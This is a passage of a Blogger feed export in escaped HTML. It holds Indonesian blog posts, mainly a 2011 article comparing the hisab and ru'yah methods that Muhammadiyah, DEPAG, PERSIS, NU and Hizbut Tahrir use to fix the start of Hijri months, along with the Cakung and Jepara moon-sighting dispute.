face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EMaka, untuk urusan menghindari riba, tidakkah kita seharusnya membiasakan diri juga?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E(bersambung dengan bahasan syarat\u0026nbsp;tukar-menukar berbeda jenis ribawiyyat)\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/3958841900408191935\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2019\/04\/sepenggal-kisah-para-pedagang-pedesaan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/3958841900408191935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/3958841900408191935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2019\/04\/sepenggal-kisah-para-pedagang-pedesaan.html","title":"Sepenggal Kisah Para Pedagang Pedesaan"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDcBBCC3MFjEQhv9gcj0tgIjYoonIu5enEErOCN4Ub-3pzzPkLZDiCCAeoykF7efDYT6gPwPxdMAdNBUR52UYk2L2fMQcxv-nWwjgoBDdPa3nBvVAalm14PJJgmrMg1bf8aD7LzWbUU5c\/s72-c\/beras.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-3307454613808535120"},"published":{"$t":"2011-08-29T23:07:00.000-07:00"},"updated":{"$t":"2023-03-19T18:39:59.813-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiqih Kontemporer"}],"title":{"type":"text","$t":"Pro Kontra Penentuan Awal Bulan"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAwalnya saya tidak begitu bergairah hendak menyelesaikan tulisan yang satu ini. Namun setelah melihat status kawan-kawan yang mengesankan salah faham mereka terhadap MUI dan sistem penanggalan Islam dan bagaimana banyaknya orang yang menyalahkan isi sidang Itsbat DEPAG tanpa memahami titik perbedaannya ada di mana, maka saya \u003Cem\u003Esangat-sangat\u003C\/em\u003E\u0026nbsp;gatal sekali ingin menyelesaikan tulisan ini sebelum subuh (walau akhirnya selesai jam 6 pagi)\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPenentuan awal bulan-bulan hijriyyah selalu menjadi perbincangan hangat terutama menyangkut awal Ramadhan dan Syawwal yang terkait erat dengan awal shiyam dan akhirnya. Terlebih lagi dengan luas Indonesia dari Sabang sampai Merauke yang mencapai 6400 kilometer yang membentuk 3 zona waktu WIT, WITA dan WIB.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zDrPZvUWaIjzmDbNMPBKqm8foB6ztM6J8TXgBpXHLO0jeCGBL3ofoYUjdeAd5OoW2YKd-NdiG5_BDa77PpowrHKumsJCgHfVTwggAZkRTHBJ5rGayMv-12GYLboJ5kBa6Fo42uOn_STERyFVgLb3Ffb3Z1HpuGWja32zm9bVmpQk30dgs6G8Htne\/s600\/news_39320_1434422729.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zDrPZvUWaIjzmDbNMPBKqm8foB6ztM6J8TXgBpXHLO0jeCGBL3ofoYUjdeAd5OoW2YKd-NdiG5_BDa77PpowrHKumsJCgHfVTwggAZkRTHBJ5rGayMv-12GYLboJ5kBa6Fo42uOn_STERyFVgLb3Ffb3Z1HpuGWja32zm9bVmpQk30dgs6G8Htne\/s320\/news_39320_1434422729.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ehttps:\/\/www.satuharapan.com\/\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EBila diringkaskan, ada 4 pendapat utama mengenai penentuan awal bulan, yaitu:\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cstrong\u003E1. Berdasar Hisab Hakiki dengan acuan Wujudul Hilal yang biasa diwakili oleh ormas Muhammadiyah.\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003EDengan dasar sebagaimana yang saya nukil berikut ini dari salah satu situs yang merelay penjelaskan \u003Cstrong\u003EProf. Dr. Syamsul Anwar, M.A.\u003C\/strong\u003E yang disampaikan dalam pengajian Ramadhan 1431H PP Muhammadiyah di Kampus Terpadu UMY.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cem\u003E“Hisab yang dipakai Muhammadiyah adalah hisab wujud al hilal, yaitu metode menetapkan awal bulan baru yang menegaskan bahwa bulan Qamariah baru dimulai apabila telah terpenuhi tiga parameter: telah terjadi konjungsi atau ijtimak, ijtimak itu terjadi sebelum matahari terbenam, dan pada saat matahari terbenam bulan berada di atas ufuk.”\u003C\/em\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E(Sumber: \u003Ca href=\"http:\/\/immugm.web.id\/2010\/08\/16\/mengapa-muhammadiyah-memakai-hisab\/\"\u003Ehttp:\/\/immugm.web.id\/2010\/08\/16\/mengapa-muhammadiyah-memakai-hisab\/\u003C\/a\u003E)\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cstrong\u003E2. Berdasar Hisab Hakiki dengan acuan Imkaniyyatur Ru’yah yang biasa diwakili oleh DEPAG dan juga PERSIS Pusat.\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003ESebagaimana disebutkan oleh \u003Cstrong\u003ET. Djamaluddin\u003C\/strong\u003E dalam artikelnya:\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cem\u003E“Departemen Agama RI selama ini bersikap cukup toleran dengan beragam metode yang digunakan ummat. Asas mengayomi semua golongan telah diterapkan dengan baik. Segala hasil hisab dan ru'yat dihimpun untuk menjadi bahan pembahasan dalam sidang itsbat menjelang Ramadan dan Syawal.\u003C\/em\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cem\u003EWalaupun demikian, untuk dapat mengambil suatu keputusan Departeman Agama harus mempunyai pedoman. Hisab yang menjadi dasar pertimbangan utama harus didasarkan pada hisab astronomi modern. Seluruh wilayah Indonesia dianggap sebagai satu mathla', sehingga masuknya awal bulan di suatu wilayah dianggap berlaku untuk seluruh Indonesia.\u003C\/em\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cem\u003EKriteria penting yang menjadi pedoman adalah kriteria imkan ru'yat: ketinggian hilal minimal 2 derajat dan umur bulan sejak ijtima' minimal 8 jam. Bila ada kesaksian ru'yat yang menurut hisab tingginya kurang dari 2 derajat, kesaksian itu ditolak. Kriteria tersebut juga digunakan Brunai Darus Salam, Indonesia, Malaysia, dan Singapura.\u003C\/em\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cem\u003ETampaknya itulah hasil kompromi antara kriteria ilmiah astronomi dan data pengamatan di Indonesia. Komite Penyatuan Kalender Hijriyah dalam sidang pertamanya di Istambul 1978 memutuskan dua kriteria: jarak matahari-bulan 8 derajat dan tinggi bulan minimal 5 derajat. Kriteria ini mendekati kriteria astronomis. Sedangkan data-data pengamatan di Indonesia (atas dasar kepercayaan pada pengamat yang disumpah) menunjukan banyaknya kesaksian hilal dengan tinggi sekitar 2 derajat. Berkelit dari perbedaan angka itu, Departeman Agama berargumentasi bahwa hilal 2 derajat di Indonesia berarti sekitar 5 derajat ketika diamati di Timur Tengah.\u0026nbsp;\u003C\/em\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cem\u003EPada sisi lain, Persis (Persatuan Islam) dapat menerima kriteria Departeman Agama juga dengan dasar kompromi. Secara astronomi, kriteria itu tidak tepat. Tetapi lebih mendekati, daripada tidak menggunakan kriteria imkan ru'yat. Argumentasinya, umur bulan 8 jam bagi pengamat di Indonesia bisa berarti setinggi kira-kira 4 derajat, karena bulan bergeser menjauhi matahari dengan laju 12 derajat\/hari. Angka 4 derajat ini lebih dekat pada kriteria astronomi.\u003C\/em\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cem\u003EDemi kesatuan ummat, langkah kompromistis dan toleran seperti itu patut dihargai. Tidak ada satu pun metode hisab ru'yat yang bersifat qath'i, mutlak benarnya. Semuanya bersifat dzhanni, dugaan atas dasar keyakinan kebenarannya. Ru'yat belum tentu benar, bisa jadi objek yang disangka hilal sebenarnya bukan. Hisab atas dasar wujudul hilal atau imkan ru'yat belum tentu benar, masih ada yang bisa diperdebatkan. Kriteria astronomi pun tidak mutlak benarnya, sebagaimana tidak mutlaknya suatu kebenaran ilmiah. Bisa jadi, dengan bukti-bukti pengamatan yang lebih banyak dan analisis teoritik yang lebih mendalam, kriteria itu pun harus diubah.”\u003C\/em\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E(Sumber: \u003Ca href=\"http:\/\/luk.staff.ugm.ac.id\/kmi\/isnet\/Djamal\/rmd-id1420.html\"\u003Ehttp:\/\/luk.staff.ugm.ac.id\/kmi\/isnet\/Djamal\/rmd-id1420.html\u003C\/a\u003E)\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cstrong\u003E3. Berdasar Ru’yatul Hilal dengan opsi sistem Istikmal sebagaimana biasa dipegang oleh NU.\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003EBerikut saya nukilkan:\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cem\u003E“Rukyatul Hilal adalah kriteria penentuan awal bulan (kalender) Hijriyah dengan merukyat (mengamati) hilal secara langsung. Apabila hilal (bulan sabit) tidak terlihat (atau gagal terlihat), maka bulan (kalender) berjalan digenapkan (istikmal) menjadi 30 hari.\u003C\/em\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cem\u003EKriteria ini berpegangan pada Hadits Nabi Muhammad:\u003C\/em\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cem\u003E\"Berpuasalah kamu karena melihat hilal dan berbukalah kamu karena melihat hilal. Jika terhalang maka genapkanlah (istikmal)\".\u003C\/em\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cem\u003EKriteria ini di Indonesia digunakan oleh Nahdlatul Ulama (NU), dengan dalih mencontoh sunnah Rasulullah dan para sahabatnya dan mengikut ijtihad para ulama empat mazhab. Bagaimanapun, hisab tetap digunakan, meskipun hanya sebagai alat bantu dan bukan sebagai penentu masuknya awal bulan Hijriyah.”\u003C\/em\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E(Sumber: \u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Hisab_dan_rukyat\"\u003Ehttp:\/\/id.wikipedia.org\/wiki\/Hisab_dan_rukyat\u003C\/a\u003E)\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cstrong\u003E4. Berdasar Ru’yah Global\/Internasional sebagaimana sering disampaikan oleh Hizbut Tahrir Indonesia.\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003EDisebutkan di salah satu situs:\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"text-align: justify;\"\u003E\u003Cem\u003E“Rukyat Global adalah kriteria penentuan awal bulan (kalender) Hijriyah yang menganut prinsip bahwa: jika satu penduduk negeri melihat hilal, maka penduduk seluruh negeri berpuasa (dalam arti luas telah memasuki bulan Hijriyah yang baru) meski yang lain mungkin belum melihatnya.”\u003C\/em\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"text-align: justify;\"\u003E(Sumber: \u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/Hisab_dan_rukyat\"\u003Ehttp:\/\/id.wikipedia.org\/wiki\/Hisab_dan_rukyat\u003C\/a\u003E)\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDari paparan di atas bisa kita simpulkan bahwa:\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"text-align: justify; text-indent: -18pt;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003ETiga pendapat pertama semuanya menggunakan Hisab, dengan rincian:\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"margin-left: 54pt; text-align: justify; text-indent: -18pt;\"\u003Ea.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EMuhammadiyah, DEPAG dan PERSIS menggunakan full hisab namun dengan standar kriteria yang berbeda sebagai berikut:\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"margin-left: 90pt; text-align: justify; text-indent: -90pt;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003Ei.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EMuhammadiyah menggunakan Wujudul Hilal sebagai tanda pergantian bulan.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"margin-left: 90pt; text-align: justify; text-indent: -90pt;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003Eii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EDEPAG dan PERSIS menggunakan Imkaniyyaturru’yah sebagai tanda pergantian bulan dengan standar minimal 2 derajat di atas ufuk.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"margin-left: 54pt; text-align: justify; text-indent: -18pt;\"\u003Eb.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003ENU menggunakan hisab hanya sebagai alat bantu untuk menentukan lokasi hilal sebelum dilakukan ru’yah. Adapun tanda pergantian bulan menurut mereka adalah Ru’yatul hilal. Bila tidak dapat dilihat, maka digunakanlah metode istikmal 30 hari.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"text-align: justify; text-indent: -18pt;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003EPendapat terakhir murni menggunakan Ru’yah saja tanpa menyebutkan boleh atau tidaknya penggunaan Hisab sebagai alat bantu ru’yah.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cstrong\u003EKasus Cakung dan Jepara\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDari perhitungan tim hisab Muhammadiyah dan PERSIS juga tim-tim hisab dari ormas lain atau ahli hisab perorangan menyebutkan bahwa pada tanggal 29 Agustus 2011 ketinggian hilal adalah di bawah 2 derajat, meskipun di daerah Sumatera sudah mencapai 2 derajat namun semuanya sepakat bahwa hilal tidak mungkin dilihat dan memang terbukti di 96 lokasi di berbagai wilayah tidak nampak hilal sebagaimana yang sudah dihitung melalui hisab.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EKemudian di media massa disebutkan bahwa hilal terlihat di Cakung dan Jepara (sumber: \u003Ca href=\"http:\/\/www.detiknews.com\/read\/2011\/08\/29\/201142\/1713346\/10\/hilal-terlihat-di-cakung-dan-jepara-mui-itu-harus-ditolak\"\u003Ehttp:\/\/www.detiknews.com\/read\/2011\/08\/29\/201142\/1713346\/10\/hilal-terlihat-di-cakung-dan-jepara-mui-itu-harus-ditolak\u003C\/a\u003E) yang menimbulkan tidak hanya kontroversi tapi juga kritikan tak adil dari media tertentu untuk menyalahkan MUI yang menggunakan hisab tanpa menampilkan fakta tentang 96 lokasi ditambah 30 lokasi yang tersebar di berbagai kawasan Indonesia yang menyatakan tidak melihat hilal.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELebih parah lagi muncul sindiran bahwa sidang Itsbat DEPAG seperti sidang DPR yang isinya hanya kata setuju saja dan menganggap mereka menuruti hawa nafsu mereka dan meninggalkan Al-Qur’an dan As-Sunnah sebagai acuan (Lihat: \u003Ca href=\"http:\/\/arrahmah.com\/read\/2011\/08\/29\/14993-alhamdulillah-hilal-terlihat-di-cakung-besok-iedul-fitri-1432-hijriyyah.html\"\u003Ehttp:\/\/arrahmah.com\/read\/2011\/08\/29\/14993-alhamdulillah-hilal-terlihat-di-cakung-besok-iedul-fitri-1432-hijriyyah.html\u003C\/a\u003E).\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EIni yang saya sesalkan, karena men-just, menuduh dan berkata seenaknya tanpa pemahaman yang cukup tentang standar masing-masing pendapat dan titik perbedaan ijtihad-ijtihad ini. Ketika kelompok ulama’ yang sedang berijtihad dikatakan begini dan begitu dan terkesan dibodoh-bodohkan, maka tanpa sengaja sudah terjadi kezhaliman dari satu kelompok atas kelompok yang lain. Padahal semua juga tahu bahwa ijtihad ulama’ jika ia benar maka mendapat 2 pahala dan jika salah mendapat 1 pahala. Kalau semuanya mendapat pahala, lalu apakah pantas muncul tuduhan-tuduhan miring seperti ini dari sesama muslim? Kecuali jika DEPAG dan yang hadir dalam sidang Itsbat dianggap antek Thoghut yang dianggap kafir. Kalau memang demikian, mengapa tetap menukil dari orang yang dianggap kafir? Bukankah kafir tidak perlu didengarkan lagi ucapannya?\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EItulah sebabnya di awal tulisan ini saya tampilkan sekilas dasar-dasar ijtihad dari tiap kelompok agar pengkritik memahami dulu duduk masalahnya sebelum melakukan kritikan.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cstrong\u003EMengapa MUI menolak penyaksi Cakung?\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EYang pertama, sebelum kita kaji, silahkan mengikuti argumen Muhammadiyah dalam berpegang kepada Hisab dan bukannya Ru’yah seperti yang disampaikan \u003Cstrong\u003EProf. Dr. Syamsul Anwar, M.A. \u003C\/strong\u003Eberikut:\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Sedangkan argumen mengapa Muhammadiyah memilih metode hisab, bukan rukyat, adalah sebagai berikut.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-decoration: underline;\"\u003EPertama,\u003C\/span\u003E semangat Al Qur’an adalah menggunakan hisab. Hal ini ada dalam ayat \u003Cem\u003E“Matahari dan bulan beredar menurut perhitungan”\u003C\/em\u003E (QS 55:5). Ayat ini bukan sekedar menginformasikan bahwa matahari dan bulan beredar dengan hukum yang pasti sehingga dapat dihitung atau diprediksi, tetapi juga dorongan untuk menghitungnya karena banyak kegunaannya. Dalam QS Yunus (10) ayat 5 disebutkan bahwa kegunaannya untuk mengetahi bilangan tahun dan perhitungan waktu.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-decoration: underline;\"\u003EKedua,\u003C\/span\u003E jika spirit Qur’an adalah hisab, mengapa Rasulullah Saw menggunakan rukyat? Menurut Rasyid Ridha dan Mustafa Az-Zarqa, perintah melakukan rukyat adalah perintah ber-ilat (beralasan). Ilat perintah rukyat adalah karena ummat zaman Nabi saw adalah ummat yang ummi, tidak kenal baca tulis dan tidak memungkinkan melakukan hisab. Ini ditegaskan oleh Rasulullah Saw dalam hadits riwayat Al Bukhari dan Muslim, \u003Cem\u003E“Sesungguhnya kami adalah umat yang ummi; kami tidak bisa menulis dan tidak bisa melakukan hisab. Bulan itu adalah demikian-demikian. Yakni kadang-kadang dua puluh sembilan hari dan kadang-kadang tiga puluh hari.”\u003C\/em\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr 